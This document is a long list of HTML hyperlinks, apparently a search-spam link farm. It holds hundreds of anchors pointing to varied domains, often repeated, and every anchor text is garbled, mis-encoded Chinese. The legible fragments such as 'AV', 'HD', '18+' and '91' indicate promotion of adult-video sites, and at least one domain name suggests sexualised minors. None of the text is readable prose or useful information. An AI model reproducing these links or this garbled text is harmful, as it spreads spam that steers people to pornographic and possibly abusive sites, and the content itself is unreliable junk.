<a href="http://m.realestateauctionco.com" target="_blank">��ʿ�ſ���������Ͱˬ����Ƶ</a>|
<a href="http://www.zeyuanxinxi.net" target="_blank">91�����������߹ۿ�</a>|
<a href="http://nexusdirectory.com" target="_blank">�鶹Ӱ������ֱ���ۿ�</a>|
<a href="http://sbzbag.cn" target="_blank">ŷ���պ����������߹ۿ�</a>|
<a href="http://www.jacbrown.com" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://dafudili.com" target="_blank">��ҹ����������Ƶ���߹ۿ�</a>|
<a href="http://www.hqshwsc.cn" target="_blank">���¼�������AVƬ</a>|
<a href="http://m.ragingbiblioholism.com" target="_blank">͵����Ƶ��Ʒһ����������</a>|
<a href="http://m.crazyshortcuts.com" target="_blank">�������������Ѿ�Ʒ��Ƶ</a>|
<a href="http://www.ljhomeremodeling.com" target="_blank">ɫ͵͵91�ۺϾþ������¶���</a>|
<a href="http://m.pocketbelles.com" target="_blank">ŷ��ɫ�ۺ�����þ��ۺϾ�Ʒ</a>|
<a href="http://cardsort.net" target="_blank">ŷ����BBBBB��BBBBB</a>|
<a href="http://hwbdxcc.cn" target="_blank">���߸���h��Ƶ���߹ۿ�</a>|
<a href="http://www.520jiejie.com" target="_blank">�����۲�ӰԺ���߹ۿ�</a>|
<a href="http://www.b2bexpos.cn" target="_blank">���޾�Ʒ��Ƶ����</a>|
<a href="http://www.jtxsfj.com" target="_blank">2.��ƨ�ɼ�ŮHD</a>|
<a href="http://www.uijle.cn" target="_blank">�ٸ��߳���Ƶ���߹ۿ�</a>|
<a href="http://www.wzjuhui.cn" target="_blank">99���ž�Ʒһ��������������</a>|
<a href="http://m.qyxeqce.cn" target="_blank">�ۺϾ�Ʒŷ���պ���������</a>|
<a href="http://www.51mam.com" target="_blank">��������Ƭ��Ʒ���벻��</a>|
<a href="http://m.csnsax.cn" target="_blank">��������¶���츾</a>|
<a href="http://sh-echu-cable.com" target="_blank">91������Ӿ�ʢ��</a>|
<a href="http://mariedahl.com" target="_blank">����ŷ���պ��ۺ�����һ</a>|
<a href="http://www.yxjhsu.cn" target="_blank">����av������ѹۿ�</a>|
<a href="http://m.ztifw.cn" target="_blank">69������ֻ�о�Ʒ���߹ۿ�</a>|
<a href="http://m.redseawatches.com" target="_blank">���������ձ���Ʒ</a>|
<a href="http://www.melodychristie.com" target="_blank">��Ʒ999�ձ��þþ�ӰԺ</a>|
<a href="http://m.carvermagnet.net" target="_blank">�ձ���Ʒ�����պ�</a>|
<a href="http://m.qihongexpo.com" target="_blank">һţAV����ר��</a>|
<a href="http://m.kfdzzl.cn" target="_blank">�����Ȱ׽����߹ۿ�һ������</a>|
<a href="http://jonathandoctor.net" target="_blank">��Ů��Ƶһ������</a>|
<a href="http://www.wangruifeng.com" target="_blank">ŷ�����������ղ��ۺ�</a>|
<a href="http://www.kpvtf.cn" target="_blank">������Ļ���벻������Ƶ</a>|
<a href="http://xotuan.com" target="_blank">�þ�99�����ۺϾ�Ʒ����ɬ��</a>|
<a href="http://m.garagepoprecords.com" target="_blank">��������av��Ƭ������ҹ</a>|
<a href="http://fuhaodiban.com" target="_blank">����2019av������վ����</a>|
<a href="http://dt-procurement.com" target="_blank">�������xxx���þþþ���Һ</a>|
<a href="http://ahcjxy.com" target="_blank">���޾�Ʒ�����������߹ۿ�</a>|
<a href="http://www.fortyer.com" target="_blank">��������������������ۺ�</a>|
<a href="http://m.zhuangshipin.com.cn" target="_blank">����������Ļ˿���Ʒ�һ��</a>|
<a href="http://www.uyxghu.cn" target="_blank">��͵�Բ����޹�˾��Ƶ</a>|
<a href="http://www.zhiyunai.cn" target="_blank">һ���ػƸ�Ů�߳�AAƬ��Ѳ���</a>|
<a href="http://m.malletmania.com" target="_blank">2020�þó���ŷ����Ʒ����</a>|
<a href="http://m.ohsbvsh.cn" target="_blank">����ŷ��һ����������С˵</a>|
<a href="http://www.spartanscamp.com" target="_blank">ŷ�����������ղ��ۺ�</a>|
<a href="http://m.6889898.com" target="_blank">ŷ��+�պ�+����</a>|
<a href="http://www.ipjzo.cn" target="_blank">ŷ��AABBBBBëƬ</a>|
<a href="http://m.kfdzzl.cn" target="_blank">av�������߲���</a>|
<a href="http://www.hdshyp.cn" target="_blank">ŷ������ŷ����Ʒһ������</a>|
<a href="http://www.efvxjj.cn" target="_blank">�����պ�����һ����������</a>|
<a href="http://m.dosye.cn" target="_blank">ŷ�����޵����ۺ�һ����������</a>|
<a href="http://zsfengshun.com" target="_blank">����һ����Ʒ����ˬ������</a>|
<a href="http://www.twhcxy.com" target="_blank">ɫ��av�����Ӱһ����������</a>|
<a href="http://gourmetshop24.com" target="_blank">��Ʒ��������˳���վ</a>|
<a href="http://www.qihongexpo.com" target="_blank">ŷ�����˾�Ʒ����һ��������</a>|
<a href="http://m.raylens.net" target="_blank">��ҹ����������Ƶ���߹ۿ�</a>|
<a href="http://carautocar.com" target="_blank">������װȫ��a�������߹ۿ�</a>|
<a href="http://www.thdpump.com" target="_blank">���޾�Ʒ�Բ������߹ۿ�����</a>|
<a href="http://m.tzwulian.com" target="_blank">��ɫ���߹ۿ���ַ</a>|
<a href="http://www.yxrwzlove.cn" target="_blank">��Ʒ����þþþþ�һ������</a>|
<a href="http://www.hiwod.com" target="_blank">����ͼƬ������Ļһ������</a>|
<a href="http://ahares.com" target="_blank">������Ʒһ��������������</a>|
<a href="http://www.wx-dongying.com" target="_blank">���޾�Ʒ����һ���������߹ۿ�</a>|
<a href="http://www.pkusem.cn" target="_blank">������ѻ�ɫ��Ƶ</a>|
<a href="http://diyun666.com.cn" target="_blank">�ձ�aƬ����Ƭ�����Ƶ����Ƭ</a>|
<a href="http://ananby.com" target="_blank">�þ�99��Ʒ�þþþþ�hb����</a>|
<a href="http://m.xftpfj.cn" target="_blank">�������뾫Ʒ�ִ��ִ��ֳ�</a>|
<a href="http://mariedahl.com" target="_blank">�þþ�Ʒŷ�������պ�һ��</a>|
<a href="http://wqgdjt.com" target="_blank">�������߾�Ʒ�ۿ���ѹۿ�</a>|
<a href="http://www.playa-weddings.com" target="_blank">����ɫ��������Ļ</a>|
<a href="http://m.mzgrj.cn" target="_blank">������ҹҹ����������</a>|
<a href="http://m.7c3c.com.cn" target="_blank">������߹ۿ���ɫAVƬ</a>|
<a href="http://www.regentparkproject.com" target="_blank">���޾�Ʒ����Ƭ���߹ۿ���Ʒ��Ļ</a>|
<a href="http://www.ssywxyqk.cn" target="_blank">�þ�99��Ʒ�����鶹����</a>|
<a href="http://m.tomhuck.com" target="_blank">�þþ�����AV������վ</a>|
<a href="http://purerotism.com" target="_blank">�Ļ�Ӱ���������߹ۿ���Ʒ</a>|
<a href="http://m.qyxeqce.cn" target="_blank">ŷ�����޹���һ����������</a>|
<a href="http://m.jjegou.com" target="_blank">����ŷ���պ��ۺ�����һ</a>|
<a href="http://www.bvyou.cn" target="_blank">00���崿Ů��ڱ��̾���</a>|
<a href="http://m.izhuding.com" target="_blank">�����ִ�������ˬ�ֻƵ���Ƶ�ڹ�</a>|
<a href="http://shoppingexclusiv.com" target="_blank">�պ���������������Ļ��Ƶ</a>|
<a href="http://fine-seeds.com" target="_blank">���+����+h����</a>|
<a href="http://www.tomhuck.com" target="_blank">�������ҹҹ�ݺݰ�</a>|
<a href="http://www.cstysj.com" target="_blank">�鶹��������AV���߲�����ɫ</a>|
<a href="http://m.mqxzyy.cn" target="_blank">ŷ����ͬ�԰�����</a>|
<a href="http://www.pdsbyby.com" target="_blank">�ձ���Ʒ�����պ�</a>|
<a href="http://m.shnuoyee.com" target="_blank">�����԰���Ʒ���߹ۿ�</a>|
<a href="http://ndiab.cn" target="_blank">���������ۺϼ���</a>|
<a href="http://cxxapkg.cn" target="_blank">���޾�Ʒ��������AV����</a>|
<a href="http://m.rinzltm.cn" target="_blank">ŷ������ŷ����Ʒһ������</a>|
<a href="http://szdx189.cn" target="_blank">�ձ����߹ۿ�������Ƶ</a>|
<a href="http://m.tegoog.com" target="_blank">���˾þô����߽�һ��</a>|
<a href="http://www.duhonconsulting.com" target="_blank">����ɫ777����ӰԺ</a>|
<a href="http://m.bjxj-hotel.com" target="_blank">һ�������ƵƬ��������</a>|
<a href="http://sh-echu-cable.com" target="_blank">91��ɫts������������</a>|
<a href="http://cdcoffee.com.cn" target="_blank">���޹����պ�ŷ��һ����������</a>|
<a href="http://m.teacherv.net" target="_blank">�þø���������Ʒ</a>|
<a href="http://m.clikontemplates.com" target="_blank">ŷ���츾ɫXXXXŷ���ϸ���ë</a>|
<a href="http://fivuepz.cn" target="_blank">www.�������ҹɫ����</a>|
<a href="http://m.berkomunikasi.com" target="_blank">������Ʒ����avƬ��ѿ��</a>|
<a href="http://www.adyt.com.cn" target="_blank">���޷����츾AV������HD</a>|
<a href="http://fengwangjiaoyu.cn" target="_blank">�պ�ŷ����������</a>|
<a href="http://m.lygcyq.com.cn" target="_blank">���޹�����Ʒ������Ļ������Ƶ</a>|
<a href="http://www.netmediaekonomi.com" target="_blank">����Ċ���2����HD������Ļ</a>|
<a href="http://m.arlphotography.com" target="_blank">ŷ�����˸�����Ƶ���߹ۿ�</a>|
<a href="http://www.emurasu.com" target="_blank">99�þþ�Ʒ����һ������ëƬ</a>|
<a href="http://m.ragingbiblioholism.com" target="_blank">97�������뾫Ʒ���</a>|
<a href="http://m.homecheering.com" target="_blank">����ɫ������վwww�����Ļ�</a>|
<a href="http://m.sznses.cn" target="_blank">1.Ӣ����ͥ����ͼƬ����Ƶ</a>|
<a href="http://m.gnosis-mosaics.com" target="_blank">��������ֵ¶�����߹ۿ�</a>|
<a href="http://m.zzapp.cn" target="_blank">����91�����ۺ���</a>|
<a href="http://www.maijalaine.net" target="_blank">�崿ŮУ����ο��ˮ���׽�</a>|
<a href="http://m.yrtng.cn" target="_blank">99er�����պ���Ʒ��Ƶ������</a>|
<a href="http://m.rjw-photography.com" target="_blank">91��ƷA�����߹ۿ�����</a>|
<a href="http://m.esperscout.com" target="_blank">���߹ۿ��������</a>|
<a href="http://m.lexiconlighting.com" target="_blank">91��������������ˬ�˾�Ʒ</a>|
<a href="http://www.kpvtf.cn" target="_blank">��Ů�Դ�bbbbbb��Ƶ</a>|
<a href="http://m.hlwzdm.com" target="_blank">91���뾫Ʒһ������</a>|
<a href="http://m.edzcz.cn" target="_blank">�þó�����ѹۿ��ݲ�ӰԺ</a>|
<a href="http://m.ukygj.cn" target="_blank">ŷ�����޹�������һ������</a>|
<a href="http://m.ckzso.cn" target="_blank">��Ʒ��Ƶ99һ����������</a>|
<a href="http://m.yrstc.cn" target="_blank">�ձ�˿��߸�������Ļһ��</a>|
<a href="http://www.kypropharmcy.com" target="_blank">����91�鶹��ѹۿ�</a>|
<a href="http://www.gohvmws.cn" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://cits-bus.com" target="_blank">����һ������������ѿ�</a>|
<a href="http://m.wzjuhui.cn" target="_blank">��ѹۿ�����ϡȱ��Ƶ���߲���</a>|
<a href="http://philippeavron.com" target="_blank">���˹�����Ʒ999��Ƶ</a>|
<a href="http://m.enterprise518.com" target="_blank">����������AVƬ���߹ۿ�</a>|
<a href="http://glubds.cn" target="_blank">����av��������һ����</a>|
<a href="http://www.jhfvqtw.cn" target="_blank">�鶹����AV����һ������</a>|
<a href="http://www.wujiguoji.com" target="_blank">�ɱ���H���벥��˽��ӰԺ</a>|
<a href="http://m.fsxiangcheng.com" target="_blank">�þù�����Ʒ��Ů�þþ�</a>|
<a href="http://m.ts-soft.cn" target="_blank">ŷ��AV����������ַ��ɫ</a>|
<a href="http://www.twowayradios.com.cn" target="_blank">����������Ļ�ղ��������</a>|
<a href="http://ljhomeremodeling.com" target="_blank">����AV������Ʒ�þþþ�</a>|
<a href="http://www.coffeestone.com.cn" target="_blank">�þþþþþþó���</a>|
<a href="http://www.btakby.com" target="_blank">������Ʒ����һ��AƬ��Ʒ�ڿ���</a>|
<a href="http://ynafzzbl.cn" target="_blank">�칫���ٸ���������AƬ���߹ۿ�</a>|
<a href="http://m.kchainlight.com" target="_blank">�պ����������AV��</a>|
<a href="http://zsfengshun.com" target="_blank">����v�պ�vŷ���������߹ۿ�</a>|
<a href="http://hxgaming.com" target="_blank">�պ�ŷ����Ʒ�ۺϾþ�</a>|
<a href="http://m.coffeepx.net" target="_blank">���˾þ��ۺ����ߴ���</a>|
<a href="http://tegoog.com" target="_blank">��Ʒ�պ�һ������������Ƶ</a>|
<a href="http://m.choiscoffee.com" target="_blank">����AV����ˬ����ҹ</a>|
<a href="http://dbrsw.com" target="_blank">Y111111�ٸ�ӰԺ����</a>|
<a href="http://kayross.com" target="_blank">�����Ʒ�þþþþþþ�</a>|
<a href="http://sgnhjtg.com" target="_blank">͵�ľ�Ʒ��Ƶһ����������</a>|
<a href="http://www.gsjgs.cn" target="_blank">�ٸ�����av����һ��</a>|
<a href="http://yogawithelena.com" target="_blank">���޸����������쿴Ƭ</a>|
<a href="http://m.piuto.cn" target="_blank">�����Ʒһ����������</a>|
<a href="http://www.lvheny.com" target="_blank">����һ������������Ƶ</a>|
<a href="http://tdjehuc.cn" target="_blank">������Ʒ�۲�ӰԺ���һ����</a>|
<a href="http://www.siemens-njcd.com" target="_blank">www.�������ҹɫ����</a>|
<a href="http://m.mdhyw.cn" target="_blank">������A��Ƭ�þ�ëƬAƬС˵</a>|
<a href="http://lolita-galleries.com" target="_blank">91���޾�Ʒ������������</a>|
<a href="http://m.bjdreamland.com" target="_blank">��������ŷ������þõ�Ӱ</a>|
<a href="http://rise-cn.com" target="_blank">��������ҹҹ��Ʒ����</a>|
<a href="http://m.stlplaytherapy.com" target="_blank">ŷ��������ҹ��Ӱ</a>|
<a href="http://www.new-dream.com.cn" target="_blank">����av������Ѳ��Ų�������</a>|
<a href="http://m.gzgcsy.net" target="_blank">����av����Դ��</a>|
<a href="http://www.hzpywx.com" target="_blank">97��������������ˬ����</a>|
<a href="http://www.bcsfirecracker.com" target="_blank">�ձ���Ʒ�����պ�</a>|
<a href="http://m.qyxeqce.cn" target="_blank">���޾�Ʒɫ��ҹ����ר���պ�</a>|
<a href="http://www.nxbqxyu.cn" target="_blank">����������Ƶ������Ƶ</a>|
<a href="http://www.saxj.com.cn" target="_blank">������Ʒһ������AV����</a>|
<a href="http://qvgrr.cn" target="_blank">ŷ����BBBBB��BBBBB</a>|
<a href="http://520jiejie.com" target="_blank">91�鶹��Ʒ����91�þþþ�</a>|
<a href="http://www.genuineschooluniform.com" target="_blank">ŷ�����������ֻ�����</a>|
<a href="http://m.yidiguxiang.com" target="_blank">������Ʒ���쿴��ɫ��Ƭ����</a>|
<a href="http://m.xazhenxiang.com" target="_blank">����һ��ëƬ��̫��</a>|
<a href="http://www.huweiyezi.cn" target="_blank">ŷ��һ������������������</a>|
<a href="http://www.sjzgree.com" target="_blank">���������2025�������</a>|
<a href="http://m.kcmba.cn" target="_blank">ǿ����̣����HD������</a>|
<a href="http://netmediaekonomi.com" target="_blank">����ӰԺ��ҹ�����ֻ�</a>|
<a href="http://gohvmws.cn" target="_blank">һ������������Ʒ3D����</a>|
<a href="http://m.wnrdhtl.cn" target="_blank">����˿��av����ϵ���ȷ�Ӱ��</a>|
<a href="http://m.ababashop.com" target="_blank">��Ƭ����ѹۿ�Ƭ</a>|
<a href="http://m.fljbj.com" target="_blank">AAA����ɫ��Ƶ</a>|
<a href="http://www.xitzhg.cn" target="_blank">������պ��糵�ٸ�</a>|
<a href="http://m.epick.com.cn" target="_blank">���߹ۿ���ɫ��Ƭ�����վ</a>|
<a href="http://www.eemvrn.cn" target="_blank">�������˾�Ʒ����</a>|
<a href="http://dlitpit.cn" target="_blank">ŷ�������ٸ�����Ұ��ֱ��</a>|
<a href="http://m.zj125.com" target="_blank">���������������߹ۿ�</a>|
<a href="http://m.mybaodian.cn" target="_blank">98���ù������߲���</a>|
<a href="http://www.ewqgl.cn" target="_blank">������պ��糵�ٸ�</a>|
<a href="http://www.same100.com" target="_blank">ŷ���պ�A�����뾫Ʒһ��</a>|
<a href="http://ekpkte.cn" target="_blank">��ҹ���������߹ۿ�</a>|
<a href="http://www.cnmu.com.cn" target="_blank">����һ����������</a>|
<a href="http://www.sxzzxh.com" target="_blank">�պ�Ůͬ��һ����������</a>|
<a href="http://candacerobinson.com" target="_blank">91�߶˼�Ʒ��Χ���߹ۿ�</a>|
<a href="http://sbzbag.cn" target="_blank">��ҹ��Ʒ�þþþþþ�����app</a>|
<a href="http://m.minlongtech.com" target="_blank">��������˳�������Ƶ�ۿ�</a>|
<a href="http://jnfishing.com" target="_blank">������Ʒ�԰��Ì�椾�Ʒ��Ƶ</a>|
<a href="http://www.dgjfsy.com" target="_blank">18xoӰԺ��Ƶ���������</a>|
<a href="http://kdks.net" target="_blank">����ŷ�޹��������ۺ����߹ۿ�</a>|
<a href="http://cigr8.com" target="_blank">���޳�av��Ƭ����ɫ��1��</a>|
<a href="http://m.lovecaffe.com" target="_blank">��������A��������ԴС˵</a>|
<a href="http://m.kuka88.com" target="_blank">��Ʒ�������鶹����1��2������</a>|
<a href="http://m.tekstildeposu.com" target="_blank">��ÿ����ձ���Ļmv��Ƶ��ȫ</a>|
<a href="http://cnjjw.net" target="_blank">97����������Ʒ</a>|
<a href="http://www.dbrsw.com" target="_blank">�������߾�Ʒ���Բ���Ը</a>|
<a href="http://www.wzjuhui.cn" target="_blank">1024��Ʒһ����������</a>|
<a href="http://hebhuabei.com" target="_blank">91�������þ�Ʒ���www52zcm</a>|
<a href="http://m.creativecovers.net" target="_blank">�պ�a������Ƶ���߹ۿ�wwwɫ</a>|
<a href="http://ccdgqc.cn" target="_blank">911���޾�Ʒ������Ƶ</a>|
<a href="http://ktwve.cn" target="_blank">ǿ�����׊��߳�����bd��Ӱ</a>|
<a href="http://animalcupid.com" target="_blank">999�þù�����Ʒ�������</a>|
<a href="http://cnvfsur.cn" target="_blank">���޹�����Ʒר��</a>|
<a href="http://www.eemvrn.cn" target="_blank">�����þù���vs</a>|
<a href="http://cdcoffee.com.cn" target="_blank">999�þþ�999��Ʒ��վ</a>|
<a href="http://melodychristie.com" target="_blank">Ӱ���ȷ�������Դվ</a>|
<a href="http://liuziyin.com" target="_blank">��ɫ�������߹ۿ�</a>|
<a href="http://www.thebeninvariant.com" target="_blank">��Ʒ��Ƶ���߹ۿ�97</a>|
<a href="http://www.lansingsoapco.com" target="_blank">������Ƶ�������߹ۿ�</a>|
<a href="http://58585299.com" target="_blank">�����鶹���������Ƶ</a>|
<a href="http://m.yldfjq.com" target="_blank">18����ѳ������¼�����Ƶ</a>|
<a href="http://www.zhaidianshe.com" target="_blank">������������һ����������</a>|
<a href="http://68cu.com" target="_blank">�պ���Ů��ֹ18������޶�</a>|
<a href="http://m.iuvou.cn" target="_blank">�պ�+����+ŷ������</a>|
<a href="http://m.bosfoqc.com" target="_blank">����Ů��1��ɾ��</a>|
<a href="http://sdtsmq.cn" target="_blank">�þþ�Ʒҹɫ��������AV</a>|
<a href="http://www.rudere.com" target="_blank">��ѹۿ���Ů������Ƶ</a>|
<a href="http://www.honeyk.com" target="_blank">�þþ�����AV������վ</a>|
<a href="http://fmzqqy.com" target="_blank">����һ��������ͨ���߲���</a>|
<a href="http://qaradxm.cn" target="_blank">�պ�����ëƬ���߹ۿ�</a>|
<a href="http://m.zeyuanxinxi.net" target="_blank">����������Ļ����DVD</a>|
<a href="http://womensmulesandclogs.com" target="_blank">������ҹҹ��ҹҹ���߳���ˮ</a>|
<a href="http://jnlzkj.com" target="_blank">������Ļ��Ƶ�þþ�Ʒ��Ƶ</a>|
<a href="http://dotwrong.com" target="_blank">ɫ�����������ۺ���վ����</a>|
<a href="http://www.cqpsdqw.cn" target="_blank">����ŷ��һ������</a>|
<a href="http://xfrw.cn" target="_blank">ŷ���ձ���ŷ���߹ۿ�</a>|
<a href="http://safesask.com" target="_blank">�պ���שר��2021â�����߹ۿ�</a>|
<a href="http://sdcfmg.com" target="_blank">337P�ձ���ŷ��ɫ����</a>|
<a href="http://m.autohappy.net" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://023phone.com" target="_blank">ŷ���պ�һ������</a>|
<a href="http://fivuepz.cn" target="_blank">91��Ʒ�þþþþ��ۺ�</a>|
<a href="http://www.ljhomeremodeling.com" target="_blank">99��Ʒ�������������켤����</a>|
<a href="http://m.pinshun.com.cn" target="_blank">������Ʒ��Ů�þþþ���</a>|
<a href="http://funky-spirit.com" target="_blank">���������պ�av�������</a>|
<a href="http://www.lyonse.com" target="_blank">͵�ľ�Ʒ��Ƶһ����������</a>|
<a href="http://jiajienet.org" target="_blank">��ҹ���׊���c�߳���CͼƬ</a>|
<a href="http://jnlzkj.com" target="_blank">����+ŷ��+����</a>|
<a href="http://m.csnsax.cn" target="_blank">���������׾�Ʒ�����Ƶ</a>|
<a href="http://m.dt-procurement.com" target="_blank">1.ŷ���츾���Ծþþþþ�</a>|
<a href="http://www.fshongshen.com" target="_blank">18+������Ů����</a>|
<a href="http://m.thayermotorsports.com" target="_blank">���޾�Ʒ�ۺ�һ����������</a>|
<a href="http://tykyw.com" target="_blank">��˾��������������Ļ</a>|
<a href="http://m.lkky.net" target="_blank">���޾�Ʒŷ���ۺ�һ������</a>|
<a href="http://xjtumed.cn" target="_blank">91Ů��18ëƬˮ�����</a>|
<a href="http://m.evicka.net" target="_blank">����av���ð��ֻ���</a>|
<a href="http://jonathandoctor.net" target="_blank">���¼�������AVƬ</a>|
<a href="http://m.khckwgm.cn" target="_blank">�þþ�Ʒŷ�������պ�һ��</a>|
<a href="http://www.articleearth.com" target="_blank">������ٸ���ˬ��Ƶ</a>|
<a href="http://m.yilupai.com.cn" target="_blank">97��Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.szmybxg.com" target="_blank">�պ������������߹ۿ�</a>|
<a href="http://www.articleearth.com" target="_blank">69�������˾�Ʒ��ҹ���޶�</a>|
<a href="http://www.wtvyeom.cn" target="_blank">����һ����������</a>|
<a href="http://zh51tj.com" target="_blank">97���������߾�����Ƶ</a>|
<a href="http://m.stonequarry.cn" target="_blank">��������A���߹ۿ���Ƶ���</a>|
<a href="http://www.sznses.cn" target="_blank">�þþù������˾�Ʒ</a>|
<a href="http://m.wrpdby.cn" target="_blank">���޵�a����������</a>|
<a href="http://mqbig.com" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://www.cnwuji.cn" target="_blank">ŷ�����������ղ��ۺ�</a>|
<a href="http://m.alotofbearings.com" target="_blank">�����㽶��Ʒ��Ƶһ����������</a>|
<a href="http://www.delta-tcompany.com" target="_blank">�����պ�����һ����������</a>|
<a href="http://www.fredericerk.com" target="_blank">4���Ļ��������߾�Ʒ���</a>|
<a href="http://m.ganggaoji.com" target="_blank">�þþþù���ŷ��һ������</a>|
<a href="http://www.ksjuntai.com" target="_blank">91�������þ�Ʒ���www52zcm</a>|
<a href="http://www.pragma-informatique.com" target="_blank">�պ���Ʒ���޴�ɫŷ������91</a>|
<a href="http://www.szbaoli.com" target="_blank">�����ٸ���Ʒ��Ƶһ</a>|
<a href="http://glubds.cn" target="_blank">�ձ������˾�Ʒ�þ�������Ļ</a>|
<a href="http://wqhaiz.cn" target="_blank">�������xxx���þþþ���Һ</a>|
<a href="http://fu255.com" target="_blank">�þ�Ӱ���Ҳ���ӰԺ</a>|
<a href="http://m.mwguov.cn" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://m.fcswkj.net" target="_blank">97��Ʒ���˾þþô����߽�97</a>|
<a href="http://dlyhlp.com" target="_blank">����ŷ�޾�Ʒ������ѹۿ�</a>|
<a href="http://m.nhtfvxt.cn" target="_blank">���������ˬ�ִ̼��߳���Ƶ</a>|
<a href="http://www.costarup.com" target="_blank">����³³��Ƶ��ѹۿ�</a>|
<a href="http://phfzpu.cn" target="_blank">���������������˳���97</a>|
<a href="http://bohollifetours.com" target="_blank">�鶹�������徫Ʒ������</a>|
<a href="http://m.ewxiqcm.cn" target="_blank">97�þó�������������Ʒ��</a>|
<a href="http://m.fpqdzvm.cn" target="_blank">�պ���ɫavһ����������</a>|
<a href="http://www.thebeninvariant.com" target="_blank">ŷ��AABBBBBëƬ</a>|
<a href="http://www.linktianjin.com" target="_blank">������ˬ�ִֵ�������Ƶ</a>|
<a href="http://www.tjtytgt.com" target="_blank">����������ҹƬAV��Ƭ</a>|
<a href="http://fcbl.net" target="_blank">2.��ƨ�ɼ�ŮHD</a>|
<a href="http://m.ccdgqc.cn" target="_blank">�պ���Ů��ֹ18������޶�</a>|
<a href="http://www.shixiaofei.cn" target="_blank">����AV���������վWWW</a>|
<a href="http://www.gzmns.com" target="_blank">�����ڱ��̾�91�鶹</a>|
<a href="http://thejoyfulmom.com" target="_blank">���׽���69va</a>|
<a href="http://m.bangtaisuye.net" target="_blank">���߹ۿ��������</a>|
<a href="http://xianzhuo021.com" target="_blank">ŷ��������ƬAAAAAAA</a>|
<a href="http://m.solar4africa.net" target="_blank">�����ձ���Ʒլ��</a>|
<a href="http://m.kwxlzy.cn" target="_blank">�պ�����AV���߲���</a>|
<a href="http://bentrafic.com" target="_blank">�þþ�Ʒ����������Ļ</a>|
<a href="http://cnduoanna.com" target="_blank">ŷ�����������ֻ�����</a>|
<a href="http://www.avousdeplaire.com" target="_blank">�ֻ���Ƭ1024��������</a>|
<a href="http://www.chuxiangyi.cn" target="_blank">JAPANESE��Ʒ�����ٸ�</a>|
<a href="http://www.liangbaitang.com" target="_blank">������95������ӰԺһ������</a>|
<a href="http://m.txtben.com" target="_blank">2.һ��������.���������Ƶ</a>|
<a href="http://www.ztifw.cn" target="_blank">������Ļ������Ѧ����</a>|
<a href="http://www.hhfht.cn" target="_blank">������˿��ʿAV������վ</a>|
<a href="http://vvxx.com.cn" target="_blank">�þ��ڹ�����Ʒ��Ƶ</a>|
<a href="http://www.curepvcs.com" target="_blank">�պ�һ����ŷ����������</a>|
<a href="http://www.johnnyupsidedown.com" target="_blank">91��Ʒ���ù����ۺϾþ���ɫ</a>|
<a href="http://coffeestone.com.cn" target="_blank">���޾�Ʒ��Ƶ����</a>|
<a href="http://520sp.com" target="_blank">�����ֻ���ˬ��ɫ����Ƶ</a>|
<a href="http://tianshengwater.com" target="_blank">�Ĵ��ٸ�BBB��BBB</a>|
<a href="http://www.autohappy.net" target="_blank">�ٸ�+����+����</a>|
<a href="http://m.columbus72.com" target="_blank">�г������޲�������������Ļ</a>|
<a href="http://www.jsamj.net" target="_blank">ɫ��A������aV��ѹۿ��˳�</a>|
<a href="http://www.gnnnv.cn" target="_blank">�����ղ�ŷ����Ʒ</a>|
<a href="http://www.sbhlt.cn" target="_blank">�ٸ�����AV����ר��</a>|
<a href="http://www.mbcorc.net" target="_blank">ŷ�������ۺ������߹ۿ�</a>|
<a href="http://m.fljbj.com" target="_blank">������Ʒ����һ������</a>|
<a href="http://jxlbzc.com" target="_blank">�պ�������Ļ���߹ۿ���ѹ�</a>|
<a href="http://m.tegoog.com" target="_blank">����av³˿һ����������</a>|
<a href="http://m.dawangshan.com" target="_blank">�պ���Ʒ��Ƶ������ѹۿ�</a>|
<a href="http://www.adtmh.com" target="_blank">��ѹۿ�����ϡȱ��Ƶ���߲���</a>|
<a href="http://www.obrpo.cn" target="_blank">���A��ëƬ��AƬ�������߲���</a>|
<a href="http://m.xazhenxiang.com" target="_blank">ŷ���󼦰Ͳݲݲ�������</a>|
<a href="http://m.zhunchu.com" target="_blank">��Ů�߳�������ѹۿ�ȫ����</a>|
<a href="http://m.garagepoprecords.com" target="_blank">ɫ����a���պ�һ����������</a>|
<a href="http://www.ncxsls.cn" target="_blank">������Ʒ��Ů�þþþ�AV����</a>|
<a href="http://m.hzchengtuo.com" target="_blank">ŷ��������Ƶһ����������</a>|
<a href="http://www.manblingcustoms.com" target="_blank">������Ļ�������</a>|
<a href="http://vpingtan.com" target="_blank">ŷ�����߳�������Ժ</a>|
<a href="http://m.homecheering.com" target="_blank">ʮ�˽������ڵ���������վ</a>|
<a href="http://yyysong.com" target="_blank">a��Ƭ��Ƶ���߹ۿ�</a>|
<a href="http://www.njjnjygwzx.cn" target="_blank">����һ����Ʒ����Ƭ����</a>|
<a href="http://m.yhwl97.com" target="_blank">�պ����޾�Ʒ����һ����������</a>|
<a href="http://www.sjpgt.cn" target="_blank">���޹�����һ����������</a>|
<a href="http://m.dgwenhong.com" target="_blank">���޾�Ʒ�������߹ۿ�</a>|
<a href="http://deitjqr.cn" target="_blank">ŷ�������պ������˳����߲���</a>|
<a href="http://m.iumistz.cn" target="_blank">�պ�����v����һ����������</a>|
<a href="http://m.tswh.cc" target="_blank">99���ž�Ʒһ��������������</a>|
<a href="http://www.njqjsngc.cn" target="_blank">������Ʒ��Ů�þþþ�av�鶹</a>|
<a href="http://m.secretsexguide.com" target="_blank">91���޹���ר��</a>|
<a href="http://friend2friend.net" target="_blank">��ҹ�����˵�Ӱ��ѹۿ�</a>|
<a href="http://m.okpwhs.cn" target="_blank">������Ƶ�������߹ۿ�</a>|
<a href="http://xumiessence.com" target="_blank">ŷ���պ��������˾�Ʒ</a>|
<a href="http://m.wzlvyou.com" target="_blank">91��Ʒ�����Բ�91��Ʒ��Դ</a>|
<a href="http://ghuvgs.cn" target="_blank">����һ��aëһ��aëƬ��Ƶ����</a>|
<a href="http://m.lnbjut.cn" target="_blank">99������Ʒ�ۺ�һ����������</a>|
<a href="http://www.integrativemedgroup.com" target="_blank">91��Ůžž��Ƶ��ѿ�</a>|
<a href="http://rdfxj.cn" target="_blank">����һ������yy��Ʒ����ëƬ</a>|
<a href="http://edunidays.cn" target="_blank">��Ƭ������Ѹ�������</a>|
<a href="http://m.dawangshan.com" target="_blank">���������׾�Ʒ�����Ƶ</a>|
